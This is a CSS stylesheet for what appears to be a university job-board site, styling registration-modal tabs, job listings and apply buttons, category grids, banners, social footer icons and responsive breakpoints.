.recipe-tab li::before {
    border-radius: 8px 0 0 0;
}
.recipe-tab li:after {
    border-radius: 0 8px 0 0;
}

.recipe-tab li.selected::before,
.recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.recipe-tab li:hover,
.recipe-tab li:hover::before,
.recipe-tab li:hover:after {
    background-color: #009674;
    color: white;
    cursor: pointer;
    border-bottom-color: #009674;
}
.memberModalRegister .tabs{
    margin: 0 auto;
    text-align: center;
}

.memberModalRegister .tabs:after {
    clear: both;
    content: '';
    display: table;
}

.memberModalRegister .tabs .tab {
    display: inline;


}

.memberModalRegister .tabs .tab-label {
    font-size: 18px;
    vertical-align: bottom;
    font-family: 'Lobster', cursive;
    border: 3px solid #000000;
    padding: 10px 20px 0px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #b1b1b1;
    margin-bottom: 0;
    border-radius: 15px 15px 0 0;
}

.memberModalRegister .tabs .tab-label::before,
.memberModalRegister .tabs .tab-label:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 33px;
    background-color: #FFF;

}
.memberModalRegister .tabs .tab-label::before {
    left: -15px;
    transform: skew(-30deg, 0deg);
    border-left: 3px solid #000000;
}
.memberModalRegister .tabs .tab-label:after {
    right: -15px;
    transform: skew(30deg, 0deg);
    border-right: 3px solid #000000;
}

.memberModalRegister .tabs .tab-label::before {
    border-radius: 10px 0 0 0;
}
.memberModalRegister .tabs .tab-label:after {
    border-radius: 0 10px 0 0;
}

.memberModalRegister .recipe-tab li.selected::before,
.memberModalRegister .recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label,
.memberModalRegister .tabs .tab-label:hover,
.memberModalRegister .tabs .tab-label:hover::before,
.memberModalRegister .tabs .tab-label:hover:after {
    color: #c40000;
    cursor: pointer;
}
.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label {
    color: #ffffff;
}
.memberModalRegister .tabs .tab > [type="radio"] {
    clip: rect(0 0 0 0);
    height: 1px;
    opacity: 0;
    position: fixed;
    width: 1px;
    z-index: -1;
}

.memberModalRegister .tabs .tab-panel {
    display: inline;
    display: inline-block;
    overflow: hidden;
    position: relative;
    height: 0;
    width: 0;
}

.memberModalRegister .tabs .tab-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    background: white;
    padding: 20px;
    float: left;
    width: 100%;
    text-align: left;
}

.memberModalRegister .tabs .tab-content h2{
    text-align: center;
    margin-bottom:45px;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label {
    background: #c40000;
    border-bottom-width: 0;
    padding-bottom: 11px;
    z-index: 1;
    line-height: normal;
    letter-spacing: 0;
    color: #ffffff;
}
.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::before, .memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::after {
    background-color: #c40000;
}
.memberModalRegister .tabs .tab .tab-label .word-recipe{
    display:none;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label .word-recipe{
    display:inline;
}

.memberModalRegister .tabs .tab [type="radio"]:checked ~ .tab-panel {
    display: inline;
}

.flip-banner {
    display: block;
    width: 100%;
    height: 170px;
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 999;
}
.flip-banner::after {
    background-color: #000;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
    z-index: 100;
    transition: all 0.6s;
}
.flip-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 101;
    background-color: #333;
    opacity: 0.4;
    background-size: cover;
}
.flip-banner-content {
    position: relative;
    top: 50%;
    z-index: 200;
}
.flip-banner h2 {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    position: relative;
    width: 100%;
    display: block;
}
.flip-banner h1, .flip-banner h2, .flip-banner h3, .flip-banner h4, .flip-banner h5, .flip-banner h6 {
    color: #fff;
    display: inline-block;
    margin: 0;
    position: relative;
}
.flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    transition: all 0.45s cubic-bezier(.87,-.41,.19,1.44);
}
.flip-banner i {
    padding: 0 10px;
}
.flip-banner .fa {
    position: relative;
    top: 1px;
    font-size: 36px;
}
.flip-banner:hover .flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150%);
}
.flip-banner:hover .flip-banner-content .flip-hidden, .flip-banner-content .flip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%);
}
.flip-banner:hover .flip-banner-content .flip-visible {
    transform: translateY(-150%);
}

.sin-pad .vc_column-inner {
    padding: 0!important;
}
.uladech_regis_left_side_box_wrapper {
    width: 100%;
    text-align: center;
    background: #ffffff;
    border-right: 0;
    padding-top: 50px;
    padding-bottom: 50px;
    background: url(../images/bg-rectorado.jpg);
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_left_img_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.88);
    z-index: 0;
}
.uladech_regis_left_side_box {
    display: inline-block;
    z-index: 2;
    position: relative;
}
.uladech_regis_left_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #000000;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_left_side_box h4::before {
    content: '';
    border: 1px solid #f36969;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box h4::after{
    content: '';
    border: 1px solid #f36969;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box p{
    padding-top: 50px;
}
.uladech_regis_left_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_left_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #ffffff;
    font-weight: bold;
    background: #f36969;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.uladech_regis_right_side_box_wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    text-align: center;
    background: url("../images/bg-candidate.jpg");
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_right_img_overlay {
    position: absolute;
    top: 0%;
    left: 0%;
    right: 0%;
    bottom: 0%;
    background: rgba(243, 105, 105, 0.88);
}
.uladech_regis_right_side_box {
    display: inline-block;
    position: relative;
}
.uladech_regis_right_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #ffffff;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_right_side_box h4::before {
    content: '';
    border: 1px solid #fff;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box h4:after {
    content: '';
    border: 1px solid #fff;
    width: 30px;
    position: absolute;
    bottom: -15px;
    left: 0;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_right_side_box p {
    padding-top: 50px;
    color: rgba(255, 255, 255, 0.77);
}
.uladech_regis_right_side_box ul {
    display: inline-block;
    margin-top: 25px;
    list-style: none;
}
.uladech_regis_right_side_box li a {
    float: left;
    width: 230px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #f36969;
    font-weight: bold;
    background: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.uladech_regis_center_tag_wrapper {
    width: 70px;
    height: 70px;
    background: #c40000;
    position: absolute;
    left: -34px;
    top: 50%;
    margin-top: -20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.uladech_regis_center_tag_wrapper p {
    color: #ffffff;
    font-weight: bold;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: 23px;
}
.bg-end {
    background: url('../images/bg-end.png');
    background-position: bottom;
    background-repeat: repeat-x;
    position: relative;
}
.end-txt {
    text-align: center;
    margin-bottom: 60px;
    position: relative;
}
.end-txt h4{
    font-size: 40px;
    font-weight: 300;
}
#text-3 h4 {
    margin-top: 0;
    color: #FFFFFF;

}

.footer-bottom {
    border-top: 1px solid #616161!important;
    margin-top: 35px;
    text-align: center;
    padding: 10px 0 0px !important;
}
.footer-bottom .social-icons {
    display: inline-block;
    margin-bottom: 0px;
    margin-top: 4px;
}
.footer-bottom .social-icons li {
    margin: 0 3px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    display: inline;
    float: left;
    text-align: left;
}
.footer-bottom .social-icons li a {
    width: 42px;
    height: 42px;
    display: inline-block;
    background-color: #f2f2f2;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
    overflow: hidden;
}
.footer-bottom .social-icons li a {
    border-radius: 50%;
    background-color: transparent;
    border: 1px solid #484848;
    padding: 10px 0;
}
.footer-bottom .social-icons li a::before {
    color: #fff;
}
.twitter::before, .wordpress::before, .facebook::before, .linkedin::before, .steam::before, .tumblr::before, .github::before, .delicious::before, .instagram::before, .xing::before, .amazon::before, .dropbox::before, .paypal::before, .lastfm::before, .gplus::before, .yahoo::before, .pinterest::before, .dribbble::before, .flickr::before, .reddit::before, .vimeo::before, .spotify::before, .rss::before, .youtube::before, .blogger::before, .appstore::before, .digg::before, .evernote::before, .fivehundredpx::before, .forrst::before, .stumbleupon::before, .dribbble::before {
    font-family: 'FontAwesome';
    font-size: 16px;
    line-height: 16px;
    color: #a0a0a0;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    -o-transition: all 0.15s ease-in-out;
    -ms-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    position: absolute;
    z-index: 20;
}
.facebook::before {
    content: "\f09a";
    top: 0;
    opacity: 1;
}
.twitter::before {
    content: "\f099";
    top: 0;
    opacity: 1;
}
.gplus::before {
    content: "\f0d5" !important;
}
.linkedin::before {
    content: "\f0e1";
    top: 0;
    opacity: 1;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.facebook i, .facebook::before {
    margin: 13px 0 0 16px;
}
.twitter i, .twitter::before {
    margin: 13px 0 0 12px;
}
.gplus i, .gplus::before {
    margin: 2px 0 0 13px;
}
.linkedin i, .linkedin::before {
    margin: 13px 0 0 13px;
}
.social-icons li i {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 16px;
    font-size: 16px;
    width: auto;
}
.social-icons li a i {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    z-index: 20;
}
.social-icons li a:hover, .social-icons li a i {
    color: #fff;
}
.social-icons li a i {
    top: -30px;
    opacity: 0;
}
.footer-bottom .facebook:hover {
    background-color: #4a6d9d;
    border-color: #4a6d9d;
}
.twitter:hover, .footer-bottom .twitter:hover {
    background-color: #3bc1ed;
    border-color: #3bc1ed;
}
.footer-bottom .gplus:hover {
    background-color: #d53824;
    border-color: #d53824;
}
.footer-bottom .linkedin:hover {
    background-color: #0b7bb5;
    border-color: #0b7bb5;
}
.facebook:hover::before {
    top: 30px;
    opacity: 0;
}
.twitter:hover::before {
    top: 30px;
    opacity: 0;
}
.gplus:hover::before {
    top: 30px;
    opacity: 0;
}
.linkedin:hover::before {
    top: 30px;
    opacity: 0;
}
.social-icons li a:hover i {
    top: 0;
    opacity: 1;
    left: 0;
}
.social-icons li a.gplus:hover i {
    top: 10px;
}

.job-head-wide {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 1px solid #e8ecec;
}
.job-head-wide .col-lg-8 {

    border-right: 1px solid #e8ecec;
}
.job-head-wide .col-lg-4 .btn-aplicar {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 125px;
}
.job-single-head3 {
    float: left;
    width: 100%;
    display: table;
    padding-bottom: 15px;
    border: none;
}
.job-thumb {
    display: table-cell;
    vertical-align: top;
    width: 107px;
}
.job-single-head3 .job-thumb {
    width: 125px;
}
.job-thumb img {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 10px;
}
.job-single-info3 {
    display: table-cell;
    vertical-align: top;
    padding-left: 25px;
}
.job-single-info3 > h3 {
    float: left;
    width: 100%;
    font-size: 24px;
    color: #202020;
    font-weight: bold;
    margin-bottom: 4px;
    margin-top: 0;
}
.job-single-info3 > span {
    float: left;
    font-size: 13px;
    color: #888888;
    margin: 7px 0;
}
.job-single-info3 > span.slogan {
    margin-top: 0px;
    margin-left: 2px;
    float: none;
    display: block;
    margin-bottom: 0;
}
.job-is {
    display: table-cell;
    vertical-align: middle;
    font-family: Open Sans;
    font-size: 12px;
    border: 1px solid;
    float: right;
    padding: 7px 0;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    width: 108px;
    margin: 9px 0;
    text-align: center;
}
.job-single-info3 > span i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 8px;
    color: #c40000;
}
.job-single-info3 .job-is {
    margin: 0;
    margin-left: 0px;
    margin-left: 20px;
    font-size: 12px;
}
.job-is.ft, .job-list-modern .job-is.ft {
    color: #8b91dd;
    border-color: #8b91dd;
}
.tags-jobs {
    float: left;
    width: 100%;
    margin: 0;
    margin-top: 0px;
    margin-top: 20px;
    list-style: none;
    padding: 0;
}
.job-single-info3 .tags-jobs {
    margin-top: 10px;
}
.tags-jobs > li {
    float: left;
    margin: 0;
    margin-right: 0px;
    font-family: Open Sans;
    font-size: 13px;
    color: #888888;
    margin-right: 30px;
}
.tags-jobs > li i {
    font-size: 15px;
    line-height: 15px;
    margin-right: 5px;
    color: #d8100d;
}
.btn-aplicar .job-action {
    margin: 0;
}
.apply-thisjob,  .btn-aplicar .btn{
    float: left;
    width: 100%;
    border: 2px solid #8b91dd;
    text-align: center;
    color: #8b91dd;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    padding: 20px 20px;
    font-size: 15px;
    font-weight: bold;
    transition: all 0.4s ease 0s;
}
.job-head-wide .apply-thisjob, .btn-aplicar .btn {
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    color: #fff;
    transition: .5s ease-in-out;
    background: linear-gradient(to bottom, #D50000 0%, #990000 100%);
    margin: 10px 0;
    border: none;
    position: relative;
}
.job-head-wide .apply-thisjob::after, .btn-aplicar .btn::after{
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .3;
    position: absolute;
    top: -50px;
    width: 50px;
    z-index: 0;
    -webkit-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -moz-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -ms-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -o-transition: all 1.5s cubic-bezier(.19,1,.22,1);
    transition: all 1.5s cubic-bezier(.19,1,.22,1);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg);
}
.apply-thisjob i {
    font-size: 28px;
    margin-right: 8px;
    line-height: 11px;
    position: relative;
    top: 5px;
}

.job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:hover, .job-head-wide .apply-thisjob:hover, .btn-aplicar .btn:active
{
    opacity: 1;
}
.job-head-wide .apply-thisjob:hover::after, .btn-aplicar .btn:hover::after {
    left: 120%;
}
.job-overview > h3 {
    width: 100%;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 0;
}
.job-overview ul {
    float: left;
    width: 100%;
    border: 2px solid #e8ecec;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    border-radius: 8px;
    margin: 0;
    padding: 15px !important;
    margin-bottom: 20px;
    list-style: none;
}
.job-overview > ul > li {
    float: left;
    width: 100%;
    padding-left: 67px;
    position: relative;
    margin: 15px 0;
}
.job-overview ul > li i {
    position: absolute;
    left: 18px;
    top: 5px;
    font-size: 30px;
    color: #a40000;
}
.job-wide-devider .job-overview > ul > li i {
    left: 23px;
}
.job-overview ul > li h3 {
    float: left;
    width: 100%;
    font-size: 13px;
    margin: 0;
}
.job-overview ul > li span {
    float: left;
    width: 100%;
    font-size: 13px;
    color: #888888;
    margin-top: 7px;
}

.job-category-grid {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    overflow: hidden;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    transition: all 0.4s ease-in-out 0s;
    padding: 40px 20px;
    margin-bottom: 30px;
    border: 1px solid #c2c2c2;

}
.job-category-grid .category-logo {
    margin: 0 auto 1.5rem;
    width: 100px;
    height: 100px;
    overflow: hidden;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
.job-category-grid .loop-item-content {
    padding-left: 25px;
}
.elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.job-category-grid .category-logo img {
    max-width: 100px;
}
.job-category-title {
    font-size: 16px;
    margin: 0 0 5px;
}
.job-counts {
    color: #404040;
    font-size: 13px;
    margin-bottom: 20px;
}
.list.loop-item-wrap .item-featured {
    width: 70px!important;
}
.loop-item-wrap .item-featured img {
    width: 70px!important;
    height: 70px!important;
}
.btn-browse {
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 15px;
    border: 1px solid #c3c4c5;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    -o-border-radius: 50px;
    line-height: 1.42857143;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.btn-browse i{
    margin-left: 8px;
    margin-right: 0;
}
.jobs article.job-category-grid:hover {
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 20px rgba(0,0,0,0.1);
    transform: translateY(-15px);
}
.job-category-grid:hover .btn-browse {
    border-color: #c40000;
    background-color: #c40000;
    color: #fff;

}
#custom-breadcrumbs {
    background: linear-gradient(to bottom, #f1f1f1 0%, #dbdbdb 100%);
    padding: 5px 0;
    margin-bottom: 30px;
    border-radius: 6px;
    border: 1px solid #c2c2c2;
    box-shadow: inset 0 1px 0 #f9f9f9;
}

#custom-breadcrumbs ul {
    margin-top: 0px;
    font-weight: 500;
    list-style: none outside;
    list-style-type: disc;
    list-style-position: inside;
    margin-bottom: 0;
    padding-left: 15px;
}
#custom-breadcrumbs ul li {
    display: inline-block;
    color: #777;
    margin: 0 0 0 5px;
}
#custom-breadcrumbs ul li:first-child {
    padding-right: 0;
    margin-left: 0;
}
#custom-breadcrumbs ul li::after {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #aaa;
    margin: 0 0 0 9px;
}
#custom-breadcrumbs ul li:last-child::after {
    content: "";
    margin: 0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
    border-left: 1px solid rgba(255,255,255,.3);
}
.noo-topbar .noo-topbar-social ul li:last-child a {
    border-right: 1px solid rgba(255,255,255,.3);
}
.widget-jobs-tabs .list-item, .widget-jobs-tabs .style-list-jobs, .widget-jobs .list-item, .widget-jobs .style-list-jobs, .jobs-wrapper .list-item, .jobs-wrapper .style-list-jobs {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job {
    border-bottom: 1px solid #dee6ed;
}
.list-item-job .job-item {
    position: relative;
    overflow: hidden;
    background: #fff;
    -webkit-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    -o-transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    transition: transform 0.25s ease-in-out 0s, box-shadow 0.3s ease-in-out 0s;
    padding: 15px 30px!important;
}
.list-item-job .job-item .job-employer-logo {
    position: relative;
    width: 150px;
    height: auto;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
    padding-right: 15px;
}
.list-item-job .job-item .job-employer-logo+.job-information {
    width: calc(100% - 150px);
}
.list-item-job .job-item .job-type {
    font-size: 13px;
    font-weight: 600;
    color: #feac36;
}

.list-item-job .job-item .title-wrapper {
    margin: 0 0 5px;
}
.list-item-job .job-item .job-title {
    margin: 0;
    font-size: 15px;
}
.list-item-job .job-item:hover {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    -o-transform: scale(1.02);
    transform: scale(1.02);
    z-index: 1;
    background: linear-gradient(to bottom,#f4f4f4 0%, #fff 100%)!important;
    box-shadow: 0 6px 40px 0 rgba(167, 174, 189, 0.4);
}
.job-item .employer-title {
    font-size: 13px;
    margin: 0;
    font-weight: 400;
    line-height: 1.6;
}
.job-item .job-employer-info-wrapper>* {
    display: inline-block;
}
.list-item-job .job-item .job-title a:hover, .jobs article.job-item:hover h2 > a {
    color: #c40000!important;
}
.job-item .job-employer-info-wrapper .employer-title {
    margin-right: 10px;
}
.job-item .job-employer-info-wrapper .job-postdate {
    margin-left: 10px;
    font-size: 13px;
}
.job-item  .job-metas {
    margin: 5px 0 0;
    color: #3a3d43;
}
.job-metas>div {
    display: inline-block;
    margin-right: 20px;
    font-size: 13px;
}
.job-list .job-metas strong {
    font-weight: 400;
    color: #888b90;
}
.job-metas>div:last-child {
    margin-right: 0;
}
.items-catuladech .item-cat {
    position: relative;
    padding: 10px;
    display: inline-block;
}
.items-catuladech .item-cat a{
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    font-weight: 700;
    /* background: linear-gradient(to bottom, #D50000 0%, #990000 100%); */
    /* color: #fff; */
    transition: all .4s ease-in-out;
    border: 1px solid #a2a2a2;
}
.items-catuladech .item-cat a:hover{
    transform: translateY(-10px);
    box-shadow: 0 10px 10px rgba(0,0,0,.1);
}
.uladech-sidebar .widget {
    padding: 20px 20px;
    border-bottom: 1px solid #dee6ed;
}
.uladech-sidebar .widget + .widget {
    margin-top: 0;
}
.uladech-sidebar .widget-title:first-child {
    font-size: 16px;
}
.colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 30px;
}
.slogan-about {
    text-align: center;
    font-size: 30px;
    text-shadow: 0 5px 5px rgb(166, 0, 0);
    padding: 0 40px;
    color: #444444;
}
.slogan-about p{
    text-align: left;
    margin-bottom: 0px;
}
.slogan-about p+p{
    text-align: right;
    margin-top: 0;
    margin-bottom: 35px;
}
.bg-gradient-bef{
    position: relative;
}
.bg-gradient-bef::before{
    position: absolute;
    content: '';
    background: rgba(109, 0, 0, 0.8);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 0;
}
.after-white::after{
    position: absolute;
    content: '';
    background: #fff;
    width: 100%;
    height: 300px;
    bottom: 0;
    left: 0;
}
.uladech-widget-icon-box {
    position: relative;
    padding: 20px;
    z-index: 2;
}
.uladech-widget-icon-box .wrapper-box-icon{
    position: relative;
    border: none;
    padding: 40px 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -moz-box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    box-shadow: 0px 15px 20px rgba(0,0,0,.08);
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
}
.uladech-widget-icon-box .wrapper-box-icon::before{
    content: '';
    display: block;
    width: 197px;
    height: 276px;
    background-image: url(../images/bg/bg-feature.png);
    background-repeat: no-repeat;
    position: absolute;
    top: 0;

    right: 0;
}
.uladech-widget-icon-box .wrapper-box-icon .smicon-box {
    z-index: 2;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em {
    display: block;
    font-style: normal;
    margin-bottom: 4px;
    position: relative;
}
.uladech-widget-icon-box .wrapper-box-icon .content-inner .desc-icon-box .desc-content em::before {
    content: '\f00c';
    font-family: 'FontAwesome';
    font-size: 20px;
    color: #111324;
    margin-right: 13px;
    position: relative;
    top: 1px;
}
.title-somos {
    font-size: 45px;
    line-height: 55px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    margin-bottom: 30px;
}
.text-about-ob {
    padding: 60px 0 30px;
    font-weight: 400!important;
}
.uladech-widget-icon-box .wrapper-box-icon:hover{
    background: #ffc107;
}
.text-quote-about {
    position: relative;
    padding: 70px 0 20px;
    text-align: center;
    font-size: 40px;
}
.text-quote-about::before {
    position: absolute;
    content: '';
    background-image: url("../images/icons/icon-quote.png");
    background-repeat: no-repeat;
    width: 51px;
    height: 47px;
    top: 0;
    left: 47%;
}
.noo-page-heading .page-title .count {
    background-color: #dac23e;
}
.noo-page-heading .page-title .count.applications {
    background-color: #c40000;
}
.kt-ribbon__target {
    top: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px 10px;
    position: absolute;
    z-index: 1;
    background-color: #c20000;
    color: #ffffff;
    left: -10px;
    font-size: 10px;
    text-transform: uppercase;
}
.kt-ribbon__target .kt-ribbon__inner {
    z-index: -1;
    position: absolute;
    padding: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #c20000;
    color: #ffffff;
}
.kt-ribbon__target .kt-ribbon__inner::before,  .kt-ribbon__target .kt-ribbon__inner::after{
    content: '';
    position: absolute;
    border-style: solid;
    border-color: transparent !important;
    bottom: -10px;
}
.kt-ribbon__target .kt-ribbon__inner::before {
    border-width: 0 10px 10px 0;
    border-right-color: #222 !important;
    left: 0;
}.kt-ribbon__target .kt-ribbon__inner::after{
     content: '';
     position: absolute;
     border-style: solid;
     border-color: transparent !important;
     bottom: -10px;
 }
/* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
    .padlateral-100 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .bg-secondary-gradient {
        padding-top: 30px;
        padding-bottom: 30px;
    }
}
#apply_job_form .modal-actions .btn {
    float: none;
}
#apply_job_form .modal-actions  .btn::after {
    display: none;
}
#apply_job_form .modal-actions .btn:hover {
    background: linear-gradient(to bottom, #990000 0%, #D50000 100%);
}
/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {}

/* Medium devices (landscape tablets, 768px and up) */
@media only screen and (min-width: 768px) {
    .padlateral-100 {
        padding-left: 50px;
        padding-right: 50px;
    }
    .flex-middle-sm {
        display: -webkit-flex;
        -webkit-align-items: center;
        display: flex;
        align-items: center;
    }
}

/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {
    .colophon .col-md-3:nth-child(1) {
        width: 40%;
    }
    .colophon .col-md-3:nth-child(2), .colophon .col-md-3:nth-child(3), .colophon .col-md-3:nth-child(4) {
        width: 20%;
    }
    .navbar:not(.navbar-shrink) .navbar-nav > li > a {
        line-height: 90px;
    }
    .noo-job-search-wrapper .job-advanced-search.column-4, .noo-job-map .job-advanced-search.column-4 {
        height: 93px;
    }
    .navbar-fixed-top.navbar-shrink {
        box-shadow: 0 10px 25px 0 rgba(24,23,24,.2);
    }
    .memberModalRegister .modal-member {
        width: 500px;
    }
}

/* Extra large devices (large laptops and desktops, 1200px and up) */
@media only screen and (min-width: 1200px) {
    .padlateral-100 {
        padding-left: 100px;
        padding-right: 100px;
    }
    .list-item-job .job-item .job-employer-logo {
        padding-right: 30px;
    }
    .job-metas>div {
        margin-right: 40px;
    }
}


--- FILE ---
content_type: application/javascript
